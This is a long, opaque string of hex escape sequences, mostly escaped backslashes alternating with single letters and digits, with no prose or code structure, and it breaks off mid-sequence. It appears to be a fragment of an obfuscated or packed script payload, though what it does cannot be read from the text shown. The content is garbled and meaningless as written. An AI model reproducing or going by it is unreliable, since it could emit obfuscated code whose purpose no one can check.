d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x